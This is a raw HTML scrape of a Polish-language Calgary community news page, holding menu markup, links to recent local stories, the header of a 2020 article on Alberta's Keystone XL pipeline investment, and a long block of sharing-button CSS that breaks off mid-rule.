                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/balwanki-ktore-ogrzaly-serca\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Balwanki-2-top-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Balwanki-2-top-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Balwanki-2-top-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\" title=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/balwanki-ktore-ogrzaly-serca\/\"  rel=\"bookmark\" title=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\">Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/rozmowy-internowanych-2-wywiad-z-andrzejem-walnym\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Andrzej-WALNY-top-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Andrzej-WALNY-top-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Andrzej-WALNY-top-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Wywiad z Andrzejem Walnym\" title=\"Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/rozmowy-internowanych-2-wywiad-z-andrzejem-walnym\/\"  rel=\"bookmark\" title=\"Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym.\">Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wigilia-harcerska-czyli-jak-harcerze-opanowali-dom-polski-w-calgary\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Wigilia Harcerska \u2013 czyli jak harcerze opanowali Dom Polski w Calgary\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wigilia-Harcerska-Calgary_compressed-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wigilia-Harcerska-Calgary_compressed-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wigilia-Harcerska-Calgary_compressed-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Wigilia Harcerska Dom Polski w Calgary\" title=\"Wigilia Harcerska \u2013 czyli jak harcerze opanowali Dom Polski w Calgary\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wigilia-harcerska-czyli-jak-harcerze-opanowali-dom-polski-w-calgary\/\"  rel=\"bookmark\" title=\"Wigilia Harcerska \u2013 czyli jak harcerze opanowali Dom Polski w Calgary\">Wigilia Harcerska \u2013 czyli jak harcerze opanowali Dom Polski w Calgary<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/chrzescijanstwo-to-wiara-w-dzialanie-pastor-z-calgary-i-wolontariusze-karmia-bezdomnych-w-mrozna-zime\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eChrze\u015bcija\u0144stwo to wiara w dzia\u0142anie\u201d: Pastor z Calgary i wolontariusze karmi\u0105 bezdomnych w mro\u017an\u0105 zim\u0119!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Artur-Pawlowski-Dec-2025-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Artur-Pawlowski-Dec-2025-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Artur-Pawlowski-Dec-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Street Church Calgary with Pasor Artur Pawlowski.\" title=\"\u201eChrze\u015bcija\u0144stwo to wiara w dzia\u0142anie\u201d: Pastor z Calgary i wolontariusze karmi\u0105 bezdomnych w mro\u017an\u0105 zim\u0119!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/chrzescijanstwo-to-wiara-w-dzialanie-pastor-z-calgary-i-wolontariusze-karmia-bezdomnych-w-mrozna-zime\/\"  rel=\"bookmark\" title=\"\u201eChrze\u015bcija\u0144stwo to wiara w dzia\u0142anie\u201d: Pastor z Calgary i wolontariusze karmi\u0105 bezdomnych w mro\u017an\u0105 zim\u0119!\">\u201eChrze\u015bcija\u0144stwo to wiara w dzia\u0142anie\u201d: Pastor z Calgary i wolontariusze karmi\u0105...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_40","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_40" id="tdi_41" data-td_block_id="tdi_40" data-td_filter_value="" href="https://poloniawcalgary.com/category/videos/">All</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_42" data-td_block_id="tdi_40" data-td_filter_value="111" href="https://poloniawcalgary.com/category/videos/ciekawe-filmy/">Ciekawe Filmy</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_43" data-td_block_id="tdi_40" data-td_filter_value="115" href="https://poloniawcalgary.com/category/videos/polonijne-z-calgary/">Polonijne z Calgary</a></div></div><div id=tdi_40 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://poloniawcalgary.com/wladze-calgary-nazywaja-wtorkowe-pekniecie-wodociagu-katastrofa/"  rel="bookmark" class="td-image-wrap " title="Władze Calgary nazywają wtorkowe pęknięcie wodociągu „katastrofą”" ><img width="218" height="150" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2026/01/Calgary-water-break-top_com-218x150.jpg"  srcset="https://poloniawcalgary.com/wp-content/uploads/2026/01/Calgary-water-break-top_com-218x150.jpg 218w, https://poloniawcalgary.com/wp-content/uploads/2026/01/Calgary-water-break-top_com-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Calgary officials call Tuesday&#039;s water main break &#039;catastrophic&#039;" title="Władze Calgary nazywają wtorkowe pęknięcie wodociągu „katastrofą”" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/wladze-calgary-nazywaja-wtorkowe-pekniecie-wodociagu-katastrofa/"  rel="bookmark" title="Władze Calgary nazywają wtorkowe pęknięcie wodociągu „katastrofą”">Władze Calgary nazywają wtorkowe pęknięcie wodociągu „katastrofą”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://poloniawcalgary.com/balwanki-ktore-ogrzaly-serca/"  rel="bookmark" class="td-image-wrap " title="Bałwanki, które ogrzały serca!" ><img width="218" height="150" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2025/12/Balwanki-2-top-218x150.webp"  srcset="https://poloniawcalgary.com/wp-content/uploads/2025/12/Balwanki-2-top-218x150.webp 218w, https://poloniawcalgary.com/wp-content/uploads/2025/12/Balwanki-2-top-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Bałwanki, które ogrzały serca!" title="Bałwanki, które ogrzały serca!" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/balwanki-ktore-ogrzaly-serca/"  rel="bookmark" title="Bałwanki, które ogrzały serca!">Bałwanki, które ogrzały serca!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://poloniawcalgary.com/rozmowy-internowanych-2-wywiad-z-andrzejem-walnym/"  rel="bookmark" class="td-image-wrap " title="Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym." ><img width="218" height="150" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2025/12/Andrzej-WALNY-top-218x150.webp"  srcset="https://poloniawcalgary.com/wp-content/uploads/2025/12/Andrzej-WALNY-top-218x150.webp 218w, https://poloniawcalgary.com/wp-content/uploads/2025/12/Andrzej-WALNY-top-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Wywiad z Andrzejem Walnym" title="Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/rozmowy-internowanych-2-wywiad-z-andrzejem-walnym/"  rel="bookmark" title="Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym.">Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://poloniawcalgary.com/wigilia-harcerska-czyli-jak-harcerze-opanowali-dom-polski-w-calgary/"  rel="bookmark" class="td-image-wrap " title="Wigilia Harcerska – czyli jak harcerze opanowali Dom Polski w Calgary" ><img width="218" height="150" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2025/12/Wigilia-Harcerska-Calgary_compressed-218x150.webp"  srcset="https://poloniawcalgary.com/wp-content/uploads/2025/12/Wigilia-Harcerska-Calgary_compressed-218x150.webp 218w, https://poloniawcalgary.com/wp-content/uploads/2025/12/Wigilia-Harcerska-Calgary_compressed-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Wigilia Harcerska Dom Polski w Calgary" title="Wigilia Harcerska – czyli jak harcerze opanowali Dom Polski w Calgary" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/wigilia-harcerska-czyli-jak-harcerze-opanowali-dom-polski-w-calgary/"  rel="bookmark" title="Wigilia Harcerska – czyli jak harcerze opanowali Dom Polski w Calgary">Wigilia Harcerska – czyli jak harcerze opanowali Dom Polski w Calgary</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-3971"><a href="https://poloniawcalgary.com/video-chat/">Video Chat</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3977"><a href="https://poloniawcalgary.com/zoom-instalacja/">Zoom Instalacja</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://poloniawcalgary.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap" role="main">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://poloniawcalgary.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Spoleczenstwo" class="entry-crumb" href="https://poloniawcalgary.com/category/spoleczenstwo/">Spoleczenstwo</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Polityka" class="entry-crumb" href="https://poloniawcalgary.com/category/spoleczenstwo/polityka/">Polityka</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Dobra wiadomosc: Alberta ogłasza inwestycję o wartości $1,5 mld w rurociąg Keystone...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-3776" class="post-3776 post type-post status-publish format-standard has-post-thumbnail category-polityka category-alberta tag-jason-kenney" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  style="background-color:#dd8f1a; color:#fff; border-color:#dd8f1a;" href="https://poloniawcalgary.com/category/spoleczenstwo/">Spoleczenstwo</a></li><li class="entry-category"><a  style="background-color:#dd3333; color:#fff; border-color:#dd3333;" href="https://poloniawcalgary.com/category/spoleczenstwo/polityka/">Polityka</a></li><li class="entry-category"><a  href="https://poloniawcalgary.com/category/wiadomosci/">Wiadomości</a></li><li class="entry-category"><a  href="https://poloniawcalgary.com/category/wiadomosci/alberta/">Alberta</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Dobra wiadomosc: Alberta ogłasza inwestycję o wartości $1,5 mld w rurociąg Keystone XL. Budowa ruszy natychmiast!</h1>
                                    <p class="td-post-sub-title">TC Energy enlists Alberta to help finish US$8 billion Keystone XL project</p>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://poloniawcalgary.com/author/admin/">Admin</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-01T16:17:54-06:00" >April 1, 2020</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://poloniawcalgary.com/dobra-wiadomosc-alberta-oglasza-inwestycje-o-wartosci-15-mld-w-rurociag-keystone-xl-budowa-ruszy-natychmiast/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-3776">261</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-padding td-ps-bar td-post-sharing-style6 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter 